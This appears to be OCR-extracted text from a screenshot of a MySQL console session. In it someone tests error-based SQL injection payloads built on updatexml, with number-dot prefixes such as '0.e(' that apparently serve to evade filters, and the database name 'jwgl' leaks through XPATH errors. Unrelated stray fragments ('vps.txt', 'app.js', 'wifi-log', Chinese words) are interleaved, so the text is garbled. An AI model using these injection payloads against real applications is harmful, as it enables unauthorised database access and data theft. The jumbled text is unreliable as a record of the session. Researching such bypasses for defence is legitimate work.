 java-sec-code
mysql> use jwgl
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
TXT
vps.txt
待出题
Database changed
mysql> select 1.e(updatexml(1,concat('`',database(),'`'),1));
ERROR 1105 (HY000): XPATH syntax error: '`jwgl`'
mysql> select 2.e(updatexml(1,concat('`',database(),'`'),1));
拍照
ERROR 1105 (HY000): XPATH syntax error: '`jwgl`'
mysql> select 2.a(updatexml(1,concat('`',database(),'`'),1));
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versi
on for the right syntax to use near '(updatexml(1,concat('`',database(),'`'),1))' at line 1
app.js
mysql> select 2.c(updatexml(1,concat('`',database(),'`'),1));
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versi
on for the right syntax to use near '(updatexml(1,concat('`',database(),'`'),1))' at line 1
mysql> select .e(updatexml(1,concat('`',database(),'`'),1));
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versi
on for the right syntax to use near '.e(updatexml(1,concat('`',database(),'`'),1))' at line 1
mysql> select e.e(updatexml(1,concat('`',database(),'`'),1));
wifi-log
ERROR 1305 (42000): FUNCTION e.e does not exist
mysql> select d.e(updatexml(1,concat('`',database(),'`'),1));
ERROR 1305 (42000): FUNCTION d.e does not exist
mysql> select 0.e(updatexml(1,concat('`',database(),'`'),1));
ERROR 1105 (HY000): XPATH syntax error: '`jwgl`'
mysql>